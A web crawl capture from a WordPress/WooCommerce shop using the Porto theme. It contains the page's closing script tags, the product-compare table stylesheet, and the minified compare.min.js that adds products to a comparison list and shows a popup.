<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"9c19abbf07","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"6b7dd18a51","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0
body_size: 1349
content:
/**
 * The style of the woocommerce compare products
 */

/* ###############
 * Reboot Theme
##############*/

tr.price,
tr.description {
    display: table-row;
    margin: 0;
}

/* ###############
FIXED COLUMNS
##############*/

table.DTFC_Cloned thead, table.DTFC_Cloned tfoot{
    background-color:white;
}
div.DTFC_Blocker{
    background-color:white;
}
div.DTFC_LeftWrapper table.dataTable,
div.DTFC_RightWrapper table.dataTable{
    margin-bottom:0;
    z-index:2;
}
div.DTFC_LeftWrapper table.dataTable.no-footer,
div.DTFC_RightWrapper table.dataTable.no-footer{
    border-bottom:none;
}

/*############################
 * COMPARE
#############################*/

body {
    font-family: 'Poppins', san-serif;
    font-size: 14px;
    line-height: 1.51em;
    color: #747373;
    /*background: none !important;*/
    margin: 0;
}

body h1 {
    padding: 10px;
    margin: 0;
    color: #222;
    border-bottom: 2px solid #fff;
    font-size: 24px;
    text-align: center;
}

body #yith-woocompare {
    padding: 0 10px 10px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    word-wrap: normal !important;
    border: 0;
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    overflow-wrap: normal !important;
    padding: 0;
    position: absolute !important;
    width: 1px;
}

ins {
    text-decoration: none;
}



/*########### COMPARE ###########*/

.yith-woocompare-popup-container {
    position:fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255,255,255,.95);
    z-index: 9999;
}

a.yith-woocompare-popup-close {
    position: absolute;
    top: 40px;
    right: 40px;
    font-size: 40px;
    width: 40px;
    color: #434343;
    text-decoration: none;
    z-index: 2;
    line-height: 1;
    background-color: rgba(255,255,255,.7);
    text-align: center;
}

body.yith-woocompare-popup-open {
    overflow-y: hidden;
}

body.yith-woocompare-popup,
.yith-woocompare-table-wrapper {
    box-sizing: border-box;
    font-size: 16px;
    color: #747373;
    background: none !important;
    margin: 0;
    padding: 5%;
    max-height: 100%;
    overflow-y: scroll;
}

body.yith-woocompare-popup #yith-woocompare {
    padding: 10px;
}

#yith-woocompare-table_wrapper {
    margin: 10px 0;
}

#yith-woocompare table.dataTable.compare-list thead th,
#yith-woocompare table.dataTable.compare-list thead td,
#yith-woocompare table.dataTable.compare-list tfoot td,
#yith-woocompare table.dataTable.compare-list tfoot th {
    border: 0;
    vertical-align: middle;
}
#yith-woocompare table.compare-list {
    width: 100%;
    border-bottom: 0;
    border-top: 0;
    margin: 0;
    table-layout: auto;
}
#yith-woocompare table.compare-list tr {
    background: #fff;
}
#yith-woocompare table.compare-list tbody tr .filler {
    padding: 0!important;
}
#yith-woocompare table.compare-list td:not(.filler) {
    min-width: 300px;
    width: 300px;
    text-align: center;
    vertical-align: middle;
}
#yith-woocompare table.compare-list tbody th:not(.filler) {
    min-width: 300px;
    width: 300px;
    overflow: hidden;
    font-weight: 700;
}
#yith-woocompare table.dataTable.compare-list tbody th,
#yith-woocompare table.dataTable.compare-list tbody td {
    border-right: none;
    border-top: 1px solid #e7e7e7;
    border-bottom: none;
    border-left: none;
    padding-block: 10px;
    vertical-align: middle;
}
#yith-woocompare table.dataTable.compare-list:not(.compact) tbody td {
    padding-inline: 40px;
}
#yith-woocompare table.dataTable.compare-list tbody tr:first-child th,
#yith-woocompare table.dataTable.compare-list tbody tr:first-child td {
    border-top: none;
}
#yith-woocompare table.compare-list tbody td.last-column {
    width: auto;
    border-right: 0;
}
#yith-woocompare table.dataTable.compare-list tbody .product_info th,
#yith-woocompare table.dataTable.compare-list tbody .product_info td {
    vertical-align: top;
}
#yith-woocompare table.dataTable.compare-list tbody tr.label-row td {
    font-weight: 700;
    color: #434343;
    padding-bottom: 0;
}
#yith-woocompare table.dataTable.compare-list tbody tr.label-row + tr td {
    border-top: none;
}

#yith-woocompare .dataTables_scrollBody::-webkit-scrollbar {
    -webkit-appearance: none;
    height: 4px;
}
#yith-woocompare .dataTables_scrollBody::-webkit-scrollbar-thumb {
    background-color: #e7e7e7;
    border-radius: 10px;
}

.rtl #yith-woocompare table.compare-list tbody th {
    text-align: right;
}

/*########### TABLE IMAGE ###########*/

.yith_woocompare_table_image {
    text-align: center;
    margin-top: 20px;
}
.yith_woocompare_table_image img {
    display: inline-block;
    max-width: 100%;
}


table.dataTable.compare-list thead th,
table.dataTable.compare-list thead td,
table.dataTable.compare-list tfoot td,
table.dataTable.compare-list tfoot th {
    border: 0;
    vertical-align: middle;
}
.DTFC_LeftFootWrapper table.compare-list,
.DTFC_LeftHeadWrapper table.compare-list {
    border: 0;
}

table.compare-list td {
    vertical-align: middle;
    text-align: center;
}

table.compare-list {
    width: 100%;
    border-bottom: 0;
    border-top: 0;
    margin: 0;
    table-layout: fixed;
}

table.compare-list tbody th {
    color: #333;
    background-color: #f4f4f4;
    text-transform: uppercase;
    text-align: right;
    font-weight: 700;
    font-size: 14px;
}

table.dataTable.compare-list .title th,
table.dataTable.compare-list .add-to-cart:not(.repeated) th,
table.dataTable.compare-list .price:not(.repeated) th {
    color: #fff;
    font-size: 0;
    border-top: none;
    padding: 5px 10px;
}
table.dataTable.compare-list .title td,
table.dataTable.compare-list .add-to-cart:not(.repeated) td,
table.dataTable.compare-list .price:not(.repeated) td {
    border-top: none;
    padding: 5px 10px;
}
table.dataTable.compare-list .add-to-cart:not(.repeated) td {
    padding-bottom: 10px;
}

table.dataTable.compare-list tbody th,
table.dataTable.compare-list tbody td {
    border-right: 1px solid #e1e1e1;
    border-top: 1px solid #e1e1e1;
    border-bottom: none;
    border-left: none;
    padding: 10px;
    vertical-align: middle;
}
table.dataTable.compare-list tbody tr:last-child th,
table.dataTable.compare-list tbody tr:last-child td {
    border-bottom: 1px solid #e1e1e1;
}
table.dataTable.compare-list tbody th {
    border-left: 1px solid #e1e1e1;
}

table.compare-list tbody td.last-column {
    width: auto;
    border-right: 0;
}

table.compare-list tr.image td,
table.compare-list tr.image th {
    border-top: 0;
}

#yith-woocompare-table_wrapper {
    margin: 10px 0;
}

table.dataTable.compare-list tbody .product_info td {
    vertical-align: top;
}

table.compare-list thead th a.close, h1 a.close {
    display: none;
}

table.compare-list .remove td,
table.compare-list .image td {
    text-align: center;
}
table.compare-list .remove td a {
    color: #747373;
    text-decoration: none;
}

table.compare-list .remove td a:hover {
    color: #333333;
}

table.compare-list .remove td a .remove {
    border-radius: 100% 100% 100% 100%;
    color: red;
    display: inline-block;
    font-size: 1em;
    font-weight: 600;
    height: 1em;
    line-height: 0.81em;
    text-align: center;
    text-decoration: none;
    width: 1em;
}

.yith-woocompare-widget ul.products-list a.remove {
    float: left;
}

table.compare-list .remove td a:hover .remove {
    background-color: red;
    color: #fff;
}

table.compare-list .stock td span {
    color: #090;
}

table.compare-list .stock td span.out-of-stock {
    color: #900;
}
table.compare-list .add-to-cart a {
    padding: 0.6em 1.2em;
}
table.compare-list img {
    height: auto;
    max-width: 100%;
}

table .add-links .yith-wcwl-add-to-wishlist,
table .add-links .quickview,
table .add-links .yith-compare {
    display: none;
}

/*table .add_to_cart_button { color: #08c; text-decoration: none; }
table .add_to_cart_button:hover { text-decoration: underline; }*/

.compare-list tr.price {
    font-size: 1em;
}
.compare-list td .product_title {
    font-size: 1em;
    margin: .5em 0;
}
.compare-list .woocommerce-product-rating {
    margin: 0;
}
.compare-list .woocommerce-product-rating .star-rating {
    margin: 0;
    font-size: 1em;
}
.compare-list .remove {
    margin-bottom: .5rem;
}
.compare-list td .woocommerce-product-rating:after {
    content: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3
body_size: 1228
content:
(function(t,o){"use strict";t=t||{},o(document).ready((function(){"undefined"!=typeof yith_woocompare&&(o("body").on("click",".wishlist_table a.compare.added",(function(e){e.preventDefault(),o("body").trigger("yith_woocompare_open_popup",{response:t.add_query_arg("action",yith_woocompare.actions?yith_woocompare.actions.view:yith_woocompare.actionview)+"&iframe=true"})})),o(document).off("click","a.compare:not(.added)").off("click",".product a.compare:not(.added)").on("click",".product a.compare:not(.added), .wishlist_table a.compare:not(.added)",(function(e){e.preventDefault(),void 0!==t.comparePopup&&t.comparePopup.initialize(o(this));var i=o(this),a={action:yith_woocompare.actions?yith_woocompare.actions.add:yith_woocompare.actionadd,id:i.data("product_id"),context:"frontend",security:yith_woocompare.nonces?yith_woocompare.nonces.add:yith_woocompare.add_nonce},c=o(".yith-woocompare-widget ul.products-list");i.addClass("added"),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actions?yith_woocompare.actions.add:yith_woocompare.actionadd),data:a,dataType:"json",success:function(t){o(".yith-woocompare-open .compare-count").each((function(){this.innerHTML=parseInt(this.innerHTML)+1}));var e="";i.data("added_icon")&&(e+='<i class="'+i.data("added_icon")+'"></i>');var a=yith_woocompare.added_label;i.attr("data-bs-original-title",a),"hide"==i.data("hide_title")&&(a=""),i.attr("href",t.table_url).html(i.data("icon_pos")?a+e:e+a),c.html(t.widget_table),"undefined"==typeof yith_woocompare||"yes"!=yith_woocompare.auto_open&&"1"!=yith_woocompare.auto_open||i.trigger("click"),t.added&&o(document).trigger("yith_woocompare_product_added",{productId:i.data("product_id"),$initiator:i})}}).fail((function(){i.removeClass("added")}))})))})),o("body").on("click","a.yith-woocompare-open, .product a.compare.added, .wishlist_table a.compare.added",(function(){var t=window.innerWidth-document.body.clientWidth;o("html").css({overflow:"hidden","margin-right":t})})),js_porto_vars.compare_popup&&o.extend(t,{comparePopup:{isCart:!0,popupContainer:null,$el:null,initialize:function(t){return this.$el=t,0==o(".after-loading-success-message.style-3").length?(o("body").append('<div class="after-loading-success-message style-3 d-block"></div>'),this.isCart=!1,this.popupContainer=o(".after-loading-success-message.style-3")):(this.popupContainer=o(".after-loading-success-message.style-3"),this.popupContainer.eq(0).stop().show()),this.popupContainer.data("inited")||(this.popupContainer.on("click",".compare-close",(function(){var t=o(this).closest(".success-message-container");t.removeClass("active"),setTimeout((function(){t.slideUp(300,(function(){t.remove()}))}),350)})),this.popupContainer.data("inited",!0)),this.build(),this},build:function(){var t=this;if(js_porto_vars.compare_popup&&(!yith_woocompare||yith_woocompare&&("no"==yith_woocompare.auto_open||""==yith_woocompare.auto_open))){t=this;var e=o(".wishlist_table").length>0,i=e?t.$el.closest("tr"):t.$el.closest(".product"),a="string"==typeof js_porto_vars.compare_popup_title?js_porto_vars.compare_popup_title:"",c=e?i.find(".product-thumbnail a:first-child").attr("href"):i.find(".product-image>a:first-child").length>0?i.find(".product-image>a:first-child").attr("href"):"#",r=e?i.find(".product-thumbnail img").attr("src"):i.find(".product-inner .product-image img").length>0?i.find(".product-inner .product-image img").attr("src"):i.find(".product-images .owl-item.active .img-thumbnail img").attr("src"),n=e?i.find(".product-price").html():i.find(".price").html(),d=e?i.find(".product-name a").text():1==i.find(".woocommerce-loop-product__title").length?i.find(".woocommerce-loop-product__title").text():i.find(".product_title").text();if(!r&&i.find(".product-image img").length){r=i.find(".product-image img").attr("src");var p=i.find(".product-images img");i.find(".product-image").closest(".product-nav")&&p.length&&(r=p.attr("src"),p.attr("data-oi")&&(r=p.attr("data-oi")))}!d&&i.find(".product-image").length&&(d=i.find(".product-image").data("title"));var s=o('<div class="compare-msg success-message-container"><p class="compare-popup-title">'+a+'</p><div class="msg-box mb-0"><div class="msg"><div class="product-name"><a href="'+c+'"><h3 class="product-title font-weight-bold line-height-sm mb-1">'+d+'</h3></a></div><span class="price text-primary">'+n+'</span></div><img src="'+r+'" alt="'+d+'"/></div><button class="compare-close mfp-close"></button></div>');t.popupContainer.prepend(s),setTimeout((function(){s.addClass("active")}),150),setTimeout((function(){s.find(".compare-close").trigger("click")}),4e3)}return t}}})}).apply(this,[window.theme,jQuery]),function(t){var o="";t("#yith-woocompare.woocommerce").length&&(t(document).on("click",".remove a",(function(){o=t(this).data("product_id")})),t(window).on("yith_woocompare_product_removed",(function(){var e=t('.porto-tb-compare[data-product_id="'+o+'"]',window.parent.document);e.html('<i class="'+e.data("add_icon")+'"></i>'+("hide"==e.data("hide_title")?"":e.html())),t('.compare[data-product_id="'+o+'"]',window.parent.document).attr("data-bs-original-title",yith_woocompare.button_text),t(".yith-woocompare-open .compare-count",window.parent.document).each((function(){this.innerHTML=Math.max(0,parseInt(this.innerHTML)-1)}))})))}(window.jQuery);